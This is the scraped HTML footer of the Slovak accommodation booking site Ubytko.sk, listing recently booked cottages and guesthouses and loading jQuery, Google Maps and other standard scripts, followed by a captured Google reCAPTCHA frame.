            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Chata s baz&eacute;nom pri Žarnovici" href="https://www.ubytko.sk/chata-s-bazenom/">Chata s baz&eacute;nom pri Žarnovici</a></li>
                <li><a title="Chata Tajch" href="https://www.ubytko.sk/chata-tajch-pohronie/">Chata Tajch</a></li>
                <li><a title="Chata MARICA na Ruž&iacute;ne" href="https://www.ubytko.sk/chata-marica-ruzin/">Chata MARICA na Ruž&iacute;ne</a></li>
                <li><a title="Chata Balux B" href="https://www.ubytko.sk/chata-balux-b-10991/">Chata Balux B</a></li>
                <li><a title="Chata pri vodnej n&aacute;drži Ružin&aacute;" href="https://www.ubytko.sk/chata-pri-vode-ruzina/">Chata pri vodnej n&aacute;drži Ružin&aacute;</a></li>
                <li><a title="Vila Valča" href="https://www.ubytko.sk/vila-valca/">Vila Valča</a></li>
                <li><a title="Rekreačn&aacute; chata LUNA v Javorn&iacute;koch" href="https://www.ubytko.sk/chata-luna/">Rekreačn&aacute; chata LUNA v Javorn&iacute;koch</a></li>
                <li><a title="Apartm&aacute;ny a &Scaron;t&uacute;dia MIROSLAV v Dem&auml;novskej doline" href="https://www.ubytko.sk/apartmany-studia-miroslav/">Apartmány a Štúdia MIROSLAV v Demänovsk...</a></li>
                <li><a title="Montana Residence" href="https://www.ubytko.sk/chata-montana-residence/">Montana Residence</a></li>
                <li><a title="Apartm&aacute;ny a chal&uacute;pka J&Aacute;NO&Scaron;&Iacute;KOV&Eacute; DIERY" href="https://www.ubytko.sk/apartmany-chalupka-janosikove-diery/">Apartm&aacute;ny a chal&uacute;pka J&Aacute;NO&Scaron;&Iacute;KOV&Eacute; DIERY</a></li>
                <li><a title="Penzi&oacute;n Neresnica s baz&eacute;nom" href="https://www.ubytko.sk/penzion-neresnica/">Penzi&oacute;n Neresnica s baz&eacute;nom</a></li>
                <li><a title="Chalupa ĽUBEĽA" href="https://www.ubytko.sk/chalupa-lubela/">Chalupa ĽUBEĽA</a></li>
                <li><a title="&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;" href="https://www.ubytko.sk/liptovska-drevenica/">&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;</a></li>
                <li><a title="Chata 66" href="https://www.ubytko.sk/chata-66/">Chata 66</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rjYPJm2IfeWSpFPBChA-AA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769107326166');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>